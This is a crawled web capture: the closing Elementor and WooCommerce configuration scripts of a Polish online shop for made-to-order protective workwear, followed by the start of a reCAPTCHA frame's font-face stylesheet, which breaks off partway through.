<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mdbhp.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2486fa9db3"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Ubrania robocze na zam\u00f3wienie - od producenta - MD BHP","excerpt":"<p>Przepisy zwi\u0105zane z bezpiecze\u0144stwem i higien\u0105 pracy dok\u0142adnie okre\u015blaj\u0105 rodzaj odzie\u017cy roboczej, jakiej nale\u017cy u\u017cywa\u0107 na danym stanowisku. Je\u015bli poszukuj\u0105 Pa\u0144stwo profesjonalnych, certyfikowanych ubra\u0144 ochronnych, idealnie dopasowanych do wykonywanych w Waszej firmie zada\u0144 &#8211; zapraszamy do sklepu internetowego MD-BHP.<\/p>\n<p><\/p>\n<p>Jako producent odzie\u017cy roboczej, ochronnej oraz reklamowej mo\u017cemy uszy\u0107 ka\u017cdy wz\u00f3r ubrania w dowolnym rozmiarze, zgodnie ze szczeg\u00f3\u0142owymi wskaz\u00f3wkami klienta. Oferujemy mi\u0119dzy innymi bezr\u0119kawniki, bluzy, fartuchy, spodnie, kombinezony, koszule i polary dostosowane do potrzeb r\u00f3\u017cnych bran\u017c us\u0142ugowych i przemys\u0142owych. Nasze wyroby charakteryzuj\u0105 si\u0119 wysok\u0105 jako\u015bci\u0105, wytrzyma\u0142o\u015bci\u0105 oraz idealnym spe\u0142nianiem specjalistycznych wymaga\u0144, w celu ochrony zdrowia i \u017cycia ludzkiego oraz zapewnienia pe\u0142nego komfortu pracy.<\/p>\n<p><\/p>\n<h2>Certyfikowane ubrania spawalnicze<\/h2>\n<p>Produkujemy odzie\u017c robocz\u0105 do zada\u0144 specjalnych, na przyk\u0142ad certyfikowane okrycia dla spawaczy. Oferujemy ubrania trudnopalne, antyelektrostatyczne i kwasoochronne, przystosowane do pracy w trudnym, agresywnym \u015brodowisku, gdzie wyst\u0119puje du\u017ce nara\u017cenie na oddzia\u0142ywanie szkodliwych substancji. Nasz\u0105 ofert\u0119 kierujemy do wszystkich przedsi\u0119biorstw, w kt\u00f3rych konieczne jest stosowanie ochronnej odzie\u017cy roboczej, zw\u0142aszcza du\u017cych zak\u0142ad\u00f3w przemys\u0142owych. Prowadzimy sprzeda\u017c hurtow\u0105 i detaliczn\u0105, towar wysy\u0142amy firmami kurierskimi do r\u00f3\u017cnych kraj\u00f3w Europy.<\/p>\n<p><\/p>\n<p>Kupuj\u0105c odzie\u017c spawalnicz\u0105 i inne okrycia specjalistyczne bezpo\u015brednio od producenta, zyskuj\u0105 Pa\u0144stwo pewno\u015b\u0107, \u017ce wyroby zostan\u0105 wykonane zgodnie z Waszym zam\u00f3wieniem, przystosowane do specyficznych wymog\u00f3w danej pracy. Znika ca\u0142kowicie problem z rozmiarami \u2013 uszyjemy ubrania ka\u017cdej wielko\u015bci, z ka\u017cdym rodzajem ocieplenia i zabezpieczenia przez czynnikami atmosferycznymi, substancjami chemicznymi czy uszkodzeniami mechanicznymi.<\/p>\n<p><\/p>\n<p>Zapraszamy do kontaktu z producentem, firm\u0105 MD-BHP \u2013 dostarczamy niezawodne tekstylia robocze, szyte na zam\u00f3wienie. Ch\u0119tnie udzielimy szczeg\u00f3\u0142owych informacji.<\/p>\n"}};</script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f921d9c075e0d5f64b53ef11ec362a9","fragment_name":"wc_fragments_5f921d9c075e0d5f64b53ef11ec362a9","request_timeout":"5000"};</script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"e2c8116c3d","urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mdbhp.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","checkout_page_url":"https:\/\/www.mdbhp.pl\/checkout\/","fragments_nonce":"f186796516"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka."};</script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/1dfm9p9o/c7hmz.js'></script>
<script>window.beehiveDataLayer=window.beehiveDataLayer||[];
function beehive_ga(){beehiveDataLayer.push(arguments);}
beehive_ga('js', new Date())
beehive_ga('config', 'G-2EH7DYM4FT', {
'anonymize_ip': false,
'allow_google_signals': false,
})</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/9mhxmtky/c7iw1.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/30zz9kzh/c7chy.js'></script>
<script id="contact-form-7-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/q7gi2ih0/c7chy.js'></script>
<script id="wp-api-fetch-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("default", {"translation-revision-date":"2025-11-13 13:07:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"You are probably offline.":["Prawdopodobnie jeste\u015b offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/frklyq5w/c7chy.js'></script>
<script id="wp-api-fetch-js-after">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://www.mdbhp.pl/wp-json/"));
wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("c7a82f9956");
wp.apiFetch.use(wp.apiFetch.nonceMiddleware);
wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);
wp.apiFetch.nonceEndpoint="https://www.mdbhp.pl/wp-admin/admin-ajax.php?action=rest-nonce";</script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/2n9j68bd/c7chy.js'></script>
<script defer src="//www.mdbhp.pl/wp-content/cache/wpfc-minified/mlvy5po9/c7chy.js" id="elementor-frontend-js"></script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/1dnth17x/c7iw1.js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.426 seconds, on 15 January 2026 @ 05:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&co=aHR0cHM6Ly93d3cubWRiaHAucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eno9laph8hzu
body_size: 48603
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
